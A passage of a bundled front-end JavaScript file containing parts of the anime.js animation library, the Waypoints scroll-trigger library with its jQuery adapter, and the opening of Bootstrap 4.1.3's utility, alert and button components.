      original: (n += ""),
      numbers: n.match(i) ? n.match(i).map(Number) : [0],
      strings: A.str(t) || e ? n.split(i) : [],
    };
  }
  function b(t) {
    return e((t = t ? n(A.arr(t) ? t.map(i) : i(t)) : []), function (t, e, n) {
      return n.indexOf(t) === e;
    });
  }
  function w(t, e) {
    var n = r(e);
    if (A.arr(t)) {
      var o = t.length;
      2 !== o || A.obj(t[0])
        ? A.fnc(e.duration) || (n.duration = e.duration / o)
        : (t = { value: t });
    }
    return i(t)
      .map(function (t, n) {
        return (
          (n = n ? 0 : e.delay),
          (t = A.obj(t) && !A.pth(t) ? t : { value: t }),
          A.und(t.delay) && (t.delay = n),
          t
        );
      })
      .map(function (t) {
        return s(t, n);
      });
  }
  function x(t, e) {
    var n;
    return t.tweens.map(function (i) {
      var o = (i = (function (t, e) {
          var n,
            i = {};
          for (n in t) {
            var o = c(t[n], e);
            A.arr(o) &&
              1 ===
                (o = o.map(function (t) {
                  return c(t, e);
                })).length &&
              (o = o[0]),
              (i[n] = o);
          }
          return (
            (i.duration = parseFloat(i.duration)),
            (i.delay = parseFloat(i.delay)),
            i
          );
        })(i, e)).value,
        r = p(e.target, t.name),
        a = n ? n.to.original : r,
        s = ((a = A.arr(o) ? o[0] : a), f(A.arr(o) ? o[1] : o, a));
      r = l(s) || l(a) || l(r);
      return (
        (i.from = v(a, r)),
        (i.to = v(s, r)),
        (i.start = n ? n.end : t.offset),
        (i.end = i.start + i.delay + i.duration),
        (i.easing = (function (t) {
          return A.arr(t) ? O.apply(this, t) : I[t];
        })(i.easing)),
        (i.elasticity = (1e3 - Math.min(Math.max(i.elasticity, 1), 999)) / 1e3),
        (i.isPath = A.pth(o)),
        (i.isColor = A.col(i.from.original)),
        i.isColor && (i.round = 1),
        (n = i)
      );
    });
  }
  function _(t, e, n, i) {
    var o = "delay" === t;
    return e.length
      ? (o ? Math.min : Math.max).apply(
          Math,
          e.map(function (e) {
            return e[t];
          })
        )
      : o
      ? i.delay
      : n.offset + i.delay + i.duration;
  }
  function T(t) {
    var i,
      o,
      r,
      l,
      c = a(S, t),
      d = a($, t),
      p =
        ((o = t.targets),
        (r = b(o)).map(function (t, e) {
          return { target: t, id: e, total: r.length };
        })),
      f = [],
      h = s(c, d);
    for (i in t)
      h.hasOwnProperty(i) ||
        "targets" === i ||
        f.push({ name: i, offset: h.offset, tweens: w(t[i], d) });
    return (
      (l = f),
      s(c, {
        children: [],
        animatables: p,
        animations: (t = e(
          n(
            p.map(function (t) {
              return l.map(function (e) {
                var n = u(t.target, e.name);
                if (n) {
                  var i = x(e, t);
                  e = {
                    type: n,
                    property: e.name,
                    animatable: t,
                    tweens: i,
                    duration: i[i.length - 1].end,
                    delay: i[0].delay,
                  };
                } else e = void 0;
                return e;
              });
            })
          ),
          function (t) {
            return !A.und(t);
          }
        )),
        duration: _("duration", t, c, d),
        delay: _("delay", t, c, d),
      })
    );
  }
  function C(t) {
    function n() {
      return (
        window.Promise &&
        new Promise(function (t) {
          return (p = t);
        })
      );
    }
    function i(t) {
      return h.reversed ? h.duration - t : t;
    }
    function o(t) {
      for (var n = 0, i = {}, o = h.animations, r = o.length; n < r; ) {
        var a = o[n],
          s = a.animatable,
          l = (c = a.tweens)[(f = c.length - 1)];
        f &&
          (l =
            e(c, function (e) {
              return t < e.end;
            })[0] || l);
        for (
          var c =
              Math.min(Math.max(t - l.start - l.delay, 0), l.duration) /
              l.duration,
            u = isNaN(c) ? 1 : l.easing(c, l.elasticity),
            p = ((c = l.to.strings), l.round),
            f = [],
            g = void 0,
            m = ((g = l.to.numbers.length), 0);
          m < g;
          m++
        ) {
          var v = void 0,
            b = ((v = l.to.numbers[m]), l.from.numbers[m]);
          v = l.isPath ? y(l.value, u * v) : b + u * (v - b);
          p && ((l.isColor && 2 < m) || (v = Math.round(v * p) / p)), f.push(v);
        }
        if ((l = c.length))
          for (g = c[0], u = 0; u < l; u++)
            (p = c[u + 1]),
              (m = f[u]),
              isNaN(m) || (g = p ? g + (m + p) : g + (m + " "));
        else g = f[0];
        D[a.type](s.target, a.property, g, i, s.id), (a.currentValue = g), n++;
      }
      if ((n = Object.keys(i).length))
        for (o = 0; o < n; o++)
          k ||
            (k = d(document.body, "transform")
              ? "transform"
              : "-webkit-transform"),
            (h.animatables[o].target.style[k] = i[o].join(" "));
      (h.currentTime = t), (h.progress = (t / h.duration) * 100);
    }
    function r(t) {
      h[t] && h[t](h);
    }
    function a() {
      h.remaining && !0 !== h.remaining && h.remaining--;
    }
    function s(t) {
      var e = h.duration,
        s = h.offset,
        d = s + h.delay,
        g = h.currentTime,
        m = h.reversed,
        y = i(t);
      if (h.children.length) {
        var v = h.children,
          b = v.length;
        if (y >= h.currentTime) for (var w = 0; w < b; w++) v[w].seek(y);
        else for (; b--; ) v[b].seek(y);
      }
      (y >= d || !e) && (h.began || ((h.began = !0), r("begin")), r("run")),
        y > s && y < e
          ? o(y)
          : (y <= s && 0 !== g && (o(0), m && a()),
            ((y >= e && g !== e) || !e) && (o(e), m || a())),
        r("update"),
        t >= e &&
          (h.remaining
            ? ((c = l),
              "alternate" === h.direction && (h.reversed = !h.reversed))
            : (h.pause(),
              h.completed ||
                ((h.completed = !0),
                r("complete"),
                "Promise" in window && (p(), (f = n())))),
          (u = 0));
    }
    t = void 0 === t ? {} : t;
    var l,
      c,
      u = 0,
      p = null,
      f = n(),
      h = T(t);
    return (
      (h.reset = function () {
        var t = h.direction,
          e = h.loop;
        for (
          h.currentTime = 0,
            h.progress = 0,
            h.paused = !0,
            h.began = !1,
            h.completed = !1,
            h.reversed = "reverse" === t,
            h.remaining = "alternate" === t && 1 === e ? 2 : e,
            o(0),
            t = h.children.length;
          t--;
        )
          h.children[t].reset();
      }),
      (h.tick = function (t) {
        (l = t), c || (c = l), s((u + l - c) * C.speed);
      }),
      (h.seek = function (t) {
        s(i(t));
      }),
      (h.pause = function () {
        var t = j.indexOf(h);
        -1 < t && j.splice(t, 1), (h.paused = !0);
      }),
      (h.play = function () {
        h.paused &&
          ((h.paused = !1),
          (c = 0),
          (u = i(h.currentTime)),
          j.push(h),
          N || P());
      }),
      (h.reverse = function () {
        (h.reversed = !h.reversed), (c = 0), (u = i(h.currentTime));
      }),
      (h.restart = function () {
        h.pause(), h.reset(), h.play();
      }),
      (h.finished = f),
      h.reset(),
      h.autoplay && h.play(),
      h
    );
  }
  var k,
    S = {
      update: void 0,
      begin: void 0,
      run: void 0,
      complete: void 0,
      loop: 1,
      direction: "normal",
      autoplay: !0,
      offset: 0,
    },
    $ = {
      duration: 1e3,
      delay: 0,
      easing: "easeOutElastic",
      elasticity: 500,
      round: 0,
    },
    E =
      "translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(
        " "
      ),
    A = {
      arr: function (t) {
        return Array.isArray(t);
      },
      obj: function (t) {
        return -1 < Object.prototype.toString.call(t).indexOf("Object");
      },
      pth: function (t) {
        return A.obj(t) && t.hasOwnProperty("totalLength");
      },
      svg: function (t) {
        return t instanceof SVGElement;
      },
      dom: function (t) {
        return t.nodeType || A.svg(t);
      },
      str: function (t) {
        return "string" == typeof t;
      },
      fnc: function (t) {
        return "function" == typeof t;
      },
      und: function (t) {
        return void 0 === t;
      },
      hex: function (t) {
        return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t);
      },
      rgb: function (t) {
        return /^rgb/.test(t);
      },
      hsl: function (t) {
        return /^hsl/.test(t);
      },
      col: function (t) {
        return A.hex(t) || A.rgb(t) || A.hsl(t);
      },
    },
    O = (function () {
      function t(t, e, n) {
        return (((1 - 3 * n + 3 * e) * t + (3 * n - 6 * e)) * t + 3 * e) * t;
      }
      return function (e, n, i, o) {
        if (0 <= e && 1 >= e && 0 <= i && 1 >= i) {
          var r = new Float32Array(11);
          if (e !== n || i !== o)
            for (var a = 0; 11 > a; ++a) r[a] = t(0.1 * a, e, i);
          return function (a) {
            if (e === n && i === o) return a;
            if (0 === a) return 0;
            if (1 === a) return 1;
            for (var s = 0, l = 1; 10 !== l && r[l] <= a; ++l) s += 0.1;
            l = s + ((a - r[--l]) / (r[l + 1] - r[l])) * 0.1;
            var c =
              3 * (1 - 3 * i + 3 * e) * l * l + 2 * (3 * i - 6 * e) * l + 3 * e;
            if (0.001 <= c) {
              for (
                s = 0;
                4 > s &&
                0 !==
                  (c =
                    3 * (1 - 3 * i + 3 * e) * l * l +
                    2 * (3 * i - 6 * e) * l +
                    3 * e);
                ++s
              ) {
                var d = t(l, e, i) - a;
                l = l - d / c;
              }
              a = l;
            } else if (0 === c) a = l;
            else {
              (l = s), (s = s + 0.1);
              for (
                var u = 0;
                0 < (c = t((d = l + (s - l) / 2), e, i) - a)
                  ? (s = d)
                  : (l = d),
                  1e-7 < Math.abs(c) && 10 > ++u;
              );
              a = d;
            }
            return t(a, n, o);
          };
        }
      };
    })(),
    I = (function () {
      function t(t, e) {
        return 0 === t || 1 === t
          ? t
          : -Math.pow(2, 10 * (t - 1)) *
              Math.sin(
                (2 * (t - 1 - (e / (2 * Math.PI)) * Math.asin(1)) * Math.PI) / e
              );
      }
      var e,
        n = "Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),
        i = {
          In: [
            [0.55, 0.085, 0.68, 0.53],
            [0.55, 0.055, 0.675, 0.19],
            [0.895, 0.03, 0.685, 0.22],
            [0.755, 0.05, 0.855, 0.06],
            [0.47, 0, 0.745, 0.715],
            [0.95, 0.05, 0.795, 0.035],
            [0.6, 0.04, 0.98, 0.335],
            [0.6, -0.28, 0.735, 0.045],
            t,
          ],
          Out: [
            [0.25, 0.46, 0.45, 0.94],
            [0.215, 0.61, 0.355, 1],
            [0.165, 0.84, 0.44, 1],
            [0.23, 1, 0.32, 1],
            [0.39, 0.575, 0.565, 1],
            [0.19, 1, 0.22, 1],
            [0.075, 0.82, 0.165, 1],
            [0.175, 0.885, 0.32, 1.275],
            function (e, n) {
              return 1 - t(1 - e, n);
            },
          ],
          InOut: [
            [0.455, 0.03, 0.515, 0.955],
            [0.645, 0.045, 0.355, 1],
            [0.77, 0, 0.175, 1],
            [0.86, 0, 0.07, 1],
            [0.445, 0.05, 0.55, 0.95],
            [1, 0, 0, 1],
            [0.785, 0.135, 0.15, 0.86],
            [0.68, -0.55, 0.265, 1.55],
            function (e, n) {
              return 0.5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2;
            },
          ],
        },
        o = { linear: O(0.25, 0.25, 0.75, 0.75) },
        r = {};
      for (e in i)
        (r.type = e),
          i[r.type].forEach(
            (function (t) {
              return function (e, i) {
                o["ease" + t.type + n[i]] = A.fnc(e)
                  ? e
                  : O.apply($jscomp$this, e);
              };
            })(r)
          ),
          (r = { type: r.type });
      return o;
    })(),
    D = {
      css: function (t, e, n) {
        return (t.style[e] = n);
      },
      attribute: function (t, e, n) {
        return t.setAttribute(e, n);
      },
      object: function (t, e, n) {
        return (t[e] = n);
      },
      transform: function (t, e, n, i, o) {
        i[o] || (i[o] = []), i[o].push(e + "(" + n + ")");
      },
    },
    j = [],
    N = 0,
    P = (function () {
      function t() {
        N = requestAnimationFrame(e);
      }
      function e(e) {
        var n = j.length;
        if (n) {
          for (var i = 0; i < n; ) j[i] && j[i].tick(e), i++;
          t();
        } else cancelAnimationFrame(N), (N = 0);
      }
      return t;
    })();
  return (
    (C.version = "2.2.0"),
    (C.speed = 1),
    (C.running = j),
    (C.remove = function (t) {
      t = b(t);
      for (var e = j.length; e--; )
        for (var n = j[e], i = n.animations, r = i.length; r--; )
          o(t, i[r].animatable.target) &&
            (i.splice(r, 1), i.length || n.pause());
    }),
    (C.getValue = p),
    (C.path = function (e, n) {
      var i = A.str(e) ? t(e)[0] : e,
        o = n || 100;
      return function (t) {
        return { el: i, property: t, totalLength: m(i) * (o / 100) };
      };
    }),
    (C.setDashoffset = function (t) {
      var e = m(t);
      return t.setAttribute("stroke-dasharray", e), e;
    }),
    (C.bezier = O),
    (C.easings = I),
    (C.timeline = function (t) {
      var e = C(t);
      return (
        e.pause(),
        (e.duration = 0),
        (e.add = function (n) {
          return (
            e.children.forEach(function (t) {
              (t.began = !0), (t.completed = !0);
            }),
            i(n).forEach(function (n) {
              var i = s(n, a($, t || {}));
              (i.targets = i.targets || t.targets), (n = e.duration);
              var o = i.offset;
              (i.autoplay = !1),
                (i.direction = e.direction),
                (i.offset = A.und(o) ? n : f(o, n)),
                (e.began = !0),
                (e.completed = !0),
                e.seek(i.offset),
                ((i = C(i)).began = !0),
                (i.completed = !0),
                i.duration > n && (e.duration = i.duration),
                e.children.push(i);
            }),
            e.seek(0),
            e.reset(),
            e.autoplay && e.restart(),
            e
          );
        }),
        e
      );
    }),
    (C.random = function (t, e) {
      return Math.floor(Math.random() * (e - t + 1)) + t;
    }),
    C
  );
}),
  (function () {
    "use strict";
    function t(i) {
      if (!i) throw new Error("No options passed to Waypoint constructor");
      if (!i.element)
        throw new Error("No element option passed to Waypoint constructor");
      if (!i.handler)
        throw new Error("No handler option passed to Waypoint constructor");
      (this.key = "waypoint-" + e),
        (this.options = t.Adapter.extend({}, t.defaults, i)),
        (this.element = this.options.element),
        (this.adapter = new t.Adapter(this.element)),
        (this.callback = i.handler),
        (this.axis = this.options.horizontal ? "horizontal" : "vertical"),
        (this.enabled = this.options.enabled),
        (this.triggerPoint = null),
        (this.group = t.Group.findOrCreate({
          name: this.options.group,
          axis: this.axis,
        })),
        (this.context = t.Context.findOrCreateByElement(this.options.context)),
        t.offsetAliases[this.options.offset] &&
          (this.options.offset = t.offsetAliases[this.options.offset]),
        this.group.add(this),
        this.context.add(this),
        (n[this.key] = this),
        (e += 1);
    }
    var e = 0,
      n = {};
    (t.prototype.queueTrigger = function (t) {
      this.group.queueTrigger(this, t);
    }),
      (t.prototype.trigger = function (t) {
        this.enabled && this.callback && this.callback.apply(this, t);
      }),
      (t.prototype.destroy = function () {
        this.context.remove(this), this.group.remove(this), delete n[this.key];
      }),
      (t.prototype.disable = function () {
        return (this.enabled = !1), this;
      }),
      (t.prototype.enable = function () {
        return this.context.refresh(), (this.enabled = !0), this;
      }),
      (t.prototype.next = function () {
        return this.group.next(this);
      }),
      (t.prototype.previous = function () {
        return this.group.previous(this);
      }),
      (t.invokeAll = function (t) {
        var e = [];
        for (var i in n) e.push(n[i]);
        for (var o = 0, r = e.length; r > o; o++) e[o][t]();
      }),
      (t.destroyAll = function () {
        t.invokeAll("destroy");
      }),
      (t.disableAll = function () {
        t.invokeAll("disable");
      }),
      (t.enableAll = function () {
        for (var e in (t.Context.refreshAll(), n)) n[e].enabled = !0;
        return this;
      }),
      (t.refreshAll = function () {
        t.Context.refreshAll();
      }),
      (t.viewportHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight;
      }),
      (t.viewportWidth = function () {
        return document.documentElement.clientWidth;
      }),
      (t.adapters = []),
      (t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0,
      }),
      (t.offsetAliases = {
        "bottom-in-view": function () {
          return this.context.innerHeight() - this.adapter.outerHeight();
        },
        "right-in-view": function () {
          return this.context.innerWidth() - this.adapter.outerWidth();
        },
      }),
      (window.Waypoint = t);
  })(),
  (function () {
    "use strict";
    function t(t) {
      window.setTimeout(t, 1e3 / 60);
    }
    function e(t) {
      (this.element = t),
        (this.Adapter = o.Adapter),
        (this.adapter = new this.Adapter(t)),
        (this.key = "waypoint-context-" + n),
        (this.didScroll = !1),
        (this.didResize = !1),
        (this.oldScroll = {
          x: this.adapter.scrollLeft(),
          y: this.adapter.scrollTop(),
        }),
        (this.waypoints = { vertical: {}, horizontal: {} }),
        (t.waypointContextKey = this.key),
        (i[t.waypointContextKey] = this),
        (n += 1),
        o.windowContext ||
          ((o.windowContext = !0), (o.windowContext = new e(window))),
        this.createThrottledScrollHandler(),
        this.createThrottledResizeHandler();
    }
    var n = 0,
      i = {},
      o = window.Waypoint,
      r = window.onload;
    (e.prototype.add = function (t) {
      var e = t.options.horizontal ? "horizontal" : "vertical";
      (this.waypoints[e][t.key] = t), this.refresh();
    }),
      (e.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
          e = this.Adapter.isEmptyObject(this.waypoints.vertical),
          n = this.element == this.element.window;
        t && e && !n && (this.adapter.off(".waypoints"), delete i[this.key]);
      }),
      (e.prototype.createThrottledResizeHandler = function () {
        function t() {
          e.handleResize(), (e.didResize = !1);
        }
        var e = this;
        this.adapter.on("resize.waypoints", function () {
          e.didResize || ((e.didResize = !0), o.requestAnimationFrame(t));
        });
      }),
      (e.prototype.createThrottledScrollHandler = function () {
        function t() {
          e.handleScroll(), (e.didScroll = !1);
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function () {
          (!e.didScroll || o.isTouch) &&
            ((e.didScroll = !0), o.requestAnimationFrame(t));
        });
      }),
      (e.prototype.handleResize = function () {
        o.Context.refreshAll();
      }),
      (e.prototype.handleScroll = function () {
        var t = {},
          e = {
            horizontal: {
              newScroll: this.adapter.scrollLeft(),
              oldScroll: this.oldScroll.x,
              forward: "right",
              backward: "left",
            },
            vertical: {
              newScroll: this.adapter.scrollTop(),
              oldScroll: this.oldScroll.y,
              forward: "down",
              backward: "up",
            },
          };
        for (var n in e) {
          var i = e[n],
            o = i.newScroll > i.oldScroll ? i.forward : i.backward;
          for (var r in this.waypoints[n]) {
            var a = this.waypoints[n][r];
            if (null !== a.triggerPoint) {
              var s = i.oldScroll < a.triggerPoint,
                l = i.newScroll >= a.triggerPoint;
              ((s && l) || (!s && !l)) &&
                (a.queueTrigger(o), (t[a.group.id] = a.group));
            }
          }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = { x: e.horizontal.newScroll, y: e.vertical.newScroll };
      }),
      (e.prototype.innerHeight = function () {
        return this.element == this.element.window
          ? o.viewportHeight()
          : this.adapter.innerHeight();
      }),
      (e.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty();
      }),
      (e.prototype.innerWidth = function () {
        return this.element == this.element.window
          ? o.viewportWidth()
          : this.adapter.innerWidth();
      }),
      (e.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
          for (var n in this.waypoints[e]) t.push(this.waypoints[e][n]);
        for (var i = 0, o = t.length; o > i; i++) t[i].destroy();
      }),
      (e.prototype.refresh = function () {
        var t,
          e = this.element == this.element.window,
          n = e ? void 0 : this.adapter.offset(),
          i = {};
        for (var r in (this.handleScroll(),
        (t = {
          horizontal: {
            contextOffset: e ? 0 : n.left,
            contextScroll: e ? 0 : this.oldScroll.x,
            contextDimension: this.innerWidth(),
            oldScroll: this.oldScroll.x,
            forward: "right",
            backward: "left",
            offsetProp: "left",
          },
          vertical: {
            contextOffset: e ? 0 : n.top,
            contextScroll: e ? 0 : this.oldScroll.y,
            contextDimension: this.innerHeight(),
            oldScroll: this.oldScroll.y,
            forward: "down",
            backward: "up",
            offsetProp: "top",
          },
        }))) {
          var a = t[r];
          for (var s in this.waypoints[r]) {
            var l,
              c,
              d,
              u,
              p = this.waypoints[r][s],
              f = p.options.offset,
              h = p.triggerPoint,
              g = 0,
              m = null == h;
            p.element !== p.element.window &&
              (g = p.adapter.offset()[a.offsetProp]),
              "function" == typeof f
                ? (f = f.apply(p))
                : "string" == typeof f &&
                  ((f = parseFloat(f)),
                  p.options.offset.indexOf("%") > -1 &&
                    (f = Math.ceil((a.contextDimension * f) / 100))),
              (l = a.contextScroll - a.contextOffset),
              (p.triggerPoint = Math.floor(g + l - f)),
              (c = h < a.oldScroll),
              (d = p.triggerPoint >= a.oldScroll),
              (u = !c && !d),
              !m && c && d
                ? (p.queueTrigger(a.backward), (i[p.group.id] = p.group))
                : !m && u
                ? (p.queueTrigger(a.forward), (i[p.group.id] = p.group))
                : m &&
                  a.oldScroll >= p.triggerPoint &&
                  (p.queueTrigger(a.forward), (i[p.group.id] = p.group));
          }
        }
        return (
          o.requestAnimationFrame(function () {
            for (var t in i) i[t].flushTriggers();
          }),
          this
        );
      }),
      (e.findOrCreateByElement = function (t) {
        return e.findByElement(t) || new e(t);
      }),
      (e.refreshAll = function () {
        for (var t in i) i[t].refresh();
      }),
      (e.findByElement = function (t) {
        return i[t.waypointContextKey];
      }),
      (window.onload = function () {
        r && r(), e.refreshAll();
      }),
      (o.requestAnimationFrame = function (e) {
        (
          window.requestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          t
        ).call(window, e);
      }),
      (o.Context = e);
  })(),
  (function () {
    "use strict";
    function t(t, e) {
      return t.triggerPoint - e.triggerPoint;
    }
    function e(t, e) {
      return e.triggerPoint - t.triggerPoint;
    }
    function n(t) {
      (this.name = t.name),
        (this.axis = t.axis),
        (this.id = this.name + "-" + this.axis),
        (this.waypoints = []),
        this.clearTriggerQueues(),
        (i[this.axis][this.name] = this);
    }
    var i = { vertical: {}, horizontal: {} },
      o = window.Waypoint;
    (n.prototype.add = function (t) {
      this.waypoints.push(t);
    }),
      (n.prototype.clearTriggerQueues = function () {
        this.triggerQueues = { up: [], down: [], left: [], right: [] };
      }),
      (n.prototype.flushTriggers = function () {
        for (var n in this.triggerQueues) {
          var i = this.triggerQueues[n],
            o = "up" === n || "left" === n;
          i.sort(o ? e : t);
          for (var r = 0, a = i.length; a > r; r += 1) {
            var s = i[r];
            (s.options.continuous || r === i.length - 1) && s.trigger([n]);
          }
        }
        this.clearTriggerQueues();
      }),
      (n.prototype.next = function (e) {
        this.waypoints.sort(t);
        var n = o.Adapter.inArray(e, this.waypoints);
        return n === this.waypoints.length - 1 ? null : this.waypoints[n + 1];
      }),
      (n.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var n = o.Adapter.inArray(e, this.waypoints);
        return n ? this.waypoints[n - 1] : null;
      }),
      (n.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t);
      }),
      (n.prototype.remove = function (t) {
        var e = o.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1);
      }),
      (n.prototype.first = function () {
        return this.waypoints[0];
      }),
      (n.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1];
      }),
      (n.findOrCreate = function (t) {
        return i[t.axis][t.name] || new n(t);
      }),
      (o.Group = n);
  })(),
  (function () {
    "use strict";
    function t(t) {
      this.$element = e(t);
    }
    var e = window.jQuery,
      n = window.Waypoint;
    e.each(
      [
        "innerHeight",
        "innerWidth",
        "off",
        "offset",
        "on",
        "outerHeight",
        "outerWidth",
        "scrollLeft",
        "scrollTop",
      ],
      function (e, n) {
        t.prototype[n] = function () {
          var t = Array.prototype.slice.call(arguments);
          return this.$element[n].apply(this.$element, t);
        };
      }
    ),
      e.each(["extend", "inArray", "isEmptyObject"], function (n, i) {
        t[i] = e[i];
      }),
      n.adapters.push({ name: "jquery", Adapter: t }),
      (n.Adapter = t);
  })(),
  (function () {
    "use strict";
    function t(t) {
      return function () {
        var n = [],
          i = arguments[0];
        return (
          t.isFunction(arguments[0]) &&
            ((i = t.extend({}, arguments[1])).handler = arguments[0]),
          this.each(function () {
            var o = t.extend({}, i, { element: this });
            "string" == typeof o.context &&
              (o.context = t(this).closest(o.context)[0]),
              n.push(new e(o));
          }),
          n
        );
      };
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)),
      window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto));
  })(),
  (function (t, e) {
    "object" == typeof exports && "undefined" != typeof module
      ? e(exports, require("jquery"))
      : "function" == typeof define && define.amd
      ? define(["exports", "jquery"], e)
      : e((t.bootstrap = {}), t.jQuery);
  })(this, function (t, e) {
    "use strict";
    function n(t, e) {
      for (var n = 0; n < e.length; n++) {
        var i = e[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(t, i.key, i);
      }
    }
    function i(t, e, i) {
      return e && n(t.prototype, e), i && n(t, i), t;
    }
    function o(t) {
      for (var e = 1; e < arguments.length; e++) {
        var n = null != arguments[e] ? arguments[e] : {},
          i = Object.keys(n);
        "function" == typeof Object.getOwnPropertySymbols &&
          (i = i.concat(
            Object.getOwnPropertySymbols(n).filter(function (t) {
              return Object.getOwnPropertyDescriptor(n, t).enumerable;
            })
          )),
          i.forEach(function (e) {
            var i, o, r;
            (i = t),
              (r = n[(o = e)]),
              o in i
                ? Object.defineProperty(i, o, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0,
                  })
                : (i[o] = r);
          });
      }
      return t;
    }
    for (
      var r,
        a,
        s,
        l,
        c,
        d,
        u,
        p,
        f,
        h,
        g,
        m,
        y,
        v,
        b,
        w,
        x,
        _,
        T,
        C,
        k,
        S,
        $,
        E,
        A,
        O,
        I,
        D,
        j,
        N,
        P,
        L,
        H,
        M,
        q,
        R,
        Y,
        W,
        F,
        B,
        z,
        X,
        U,
        Q,
        K,
        V,
        G = (function (t) {
          var e = "transitionend";
          var n = {
            TRANSITION_END: "bsTransitionEnd",
            getUID: function (t) {
              for (
                ;
                (t += ~~(1e6 * Math.random())), document.getElementById(t);
              );
              return t;
            },
            getSelectorFromElement: function (t) {
              var e = t.getAttribute("data-target");
              (e && "#" !== e) || (e = t.getAttribute("href") || "");
              try {
                return document.querySelector(e) ? e : null;
              } catch (t) {
                return null;
              }
            },
            getTransitionDurationFromElement: function (e) {
              if (!e) return 0;
              var n = t(e).css("transition-duration");
              return parseFloat(n)
                ? ((n = n.split(",")[0]), 1e3 * parseFloat(n))
                : 0;
            },
            reflow: function (t) {
              return t.offsetHeight;
            },
            triggerTransitionEnd: function (n) {
              t(n).trigger(e);
            },
            supportsTransitionEnd: function () {
              return Boolean(e);
            },
            isElement: function (t) {
              return (t[0] || t).nodeType;
            },
            typeCheckConfig: function (t, e, i) {
              for (var o in i)
                if (Object.prototype.hasOwnProperty.call(i, o)) {
                  var r = i[o],
                    a = e[o],
                    s =
                      a && n.isElement(a)
                        ? "element"
                        : ((l = a),
                          {}.toString
                            .call(l)
                            .match(/\s([a-z]+)/i)[1]
                            .toLowerCase());
                  if (!new RegExp(r).test(s))
                    throw new Error(
                      t.toUpperCase() +
                        ': Option "' +
                        o +
                        '" provided type "' +
                        s +
                        '" but expected type "' +
                        r +
                        '".'
                    );
                }
              var l;
            },
          };
          return (
            (t.fn.emulateTransitionEnd = function (e) {
              var i = this,
                o = !1;
              return (
                t(this).one(n.TRANSITION_END, function () {
                  o = !0;
                }),
                setTimeout(function () {
                  o || n.triggerTransitionEnd(i);
                }, e),
                this
              );
            }),
            (t.event.special[n.TRANSITION_END] = {
              bindType: e,
              delegateType: e,
              handle: function (e) {
                if (t(e.target).is(this))
                  return e.handleObj.handler.apply(this, arguments);
              },
            }),
            n
          );
        })((e = e && e.hasOwnProperty("default") ? e.default : e)),
        Z =
          ((a = "alert"),
          (l = "." + (s = "bs.alert")),
          (c = (r = e).fn[a]),
          (d = {
            CLOSE: "close" + l,
            CLOSED: "closed" + l,
            CLICK_DATA_API: "click" + l + ".data-api",
          }),
          "alert",
          "fade",
          "show",
          (u = (function () {
            function t(t) {
              this._element = t;
            }
            var e = t.prototype;
            return (
              (e.close = function (t) {
                var e = this._element;
                t && (e = this._getRootElement(t)),
                  this._triggerCloseEvent(e).isDefaultPrevented() ||
                    this._removeElement(e);
              }),
              (e.dispose = function () {
                r.removeData(this._element, s), (this._element = null);
              }),
              (e._getRootElement = function (t) {
                var e = G.getSelectorFromElement(t),
                  n = !1;
                return (
                  e && (n = document.querySelector(e)),
                  n || (n = r(t).closest(".alert")[0]),
                  n
                );
              }),
              (e._triggerCloseEvent = function (t) {
                var e = r.Event(d.CLOSE);
                return r(t).trigger(e), e;
              }),
              (e._removeElement = function (t) {
                var e = this;
                if ((r(t).removeClass("show"), r(t).hasClass("fade"))) {
                  var n = G.getTransitionDurationFromElement(t);
                  r(t)
                    .one(G.TRANSITION_END, function (n) {
                      return e._destroyElement(t, n);
                    })
                    .emulateTransitionEnd(n);
                } else this._destroyElement(t);
              }),
              (e._destroyElement = function (t) {
                r(t).detach().trigger(d.CLOSED).remove();
              }),
              (t._jQueryInterface = function (e) {
                return this.each(function () {
                  var n = r(this),
                    i = n.data(s);
                  i || ((i = new t(this)), n.data(s, i)),
                    "close" === e && i[e](this);
                });
              }),
              (t._handleDismiss = function (t) {
                return function (e) {
                  e && e.preventDefault(), t.close(this);
                };
              }),
              i(t, null, [
                {
                  key: "VERSION",
                  get: function () {
                    return "4.1.3";
                  },
                },
              ]),
              t
            );
          })()),
          r(document).on(
            d.CLICK_DATA_API,
            '[data-dismiss="alert"]',
            u._handleDismiss(new u())
          ),
          (r.fn[a] = u._jQueryInterface),
          (r.fn[a].Constructor = u),
          (r.fn[a].noConflict = function () {
            return (r.fn[a] = c), u._jQueryInterface;
          }),
          u),
        J =
          ((f = "button"),
          (g = "." + (h = "bs.button")),
          (m = ".data-api"),
          (y = (p = e).fn[f]),
          (v = "active"),
          "btn",
          (b = '[data-toggle^="button"]'),
          '[data-toggle="buttons"]',
          "input",
          ".active",
          ".btn",
          (w = {
            CLICK_DATA_API: "click" + g + m,
            FOCUS_BLUR_DATA_API: "focus" + g + m + " blur" + g + m,
          }),
          (x = (function () {
            function t(t) {
              this._element = t;
            }
            var e = t.prototype;
            return (
              (e.toggle = function () {
                var t = !0,
                  e = !0,
                  n = p(this._element).closest('[data-toggle="buttons"]')[0];
                if (n) {
                  var i = this._element.querySelector("input");
                  if (i) {
                    if ("radio" === i.type)
                      if (i.checked && this._element.classList.contains(v))
                        t = !1;
                      else {
                        var o = n.querySelector(".active");
                        o && p(o).removeClass(v);
